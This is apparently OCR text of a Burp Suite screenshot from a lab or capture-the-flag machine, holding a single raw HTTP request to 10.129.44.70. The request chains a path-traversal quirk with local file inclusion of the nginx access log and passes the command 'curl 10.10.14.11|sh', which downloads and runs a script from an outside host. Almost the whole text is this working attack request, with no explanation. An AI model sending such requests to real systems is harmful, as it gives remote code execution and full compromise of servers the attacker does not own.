 Send Cancel < ▾ > ▾ Target: http://10.129.44.70
Request
Response
INSPECTOR
Pretty Raw \n Actions
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
1 GET /admin../admin_staging/index.php?page=/var/log/nginx/access.log&cmd=
curl+10.10.14.11|sh HTTP/1.1
2 Host: 10.129.44.70
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12